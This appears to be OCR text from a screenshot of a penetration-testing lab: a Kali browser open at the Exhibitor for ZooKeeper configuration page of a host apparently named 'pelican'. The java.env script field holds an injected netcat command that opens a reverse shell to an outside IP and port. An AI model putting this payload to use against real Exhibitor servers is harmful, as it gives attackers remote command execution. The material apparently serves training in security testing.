 192.168.211.98:8080/exhibitor/v1/ui/index.html
Kali Linux Kali Tools Kali Docs Exploit-DB Google Hacking DB OffSec CyberChef Online - Reverse Shell ... NetSecFocus Trophy R...
Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Note: sections colored in bold red can cause server restarts when changed.
Hover over text boxes for detailed information on each configuration
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.49.211 1337 &)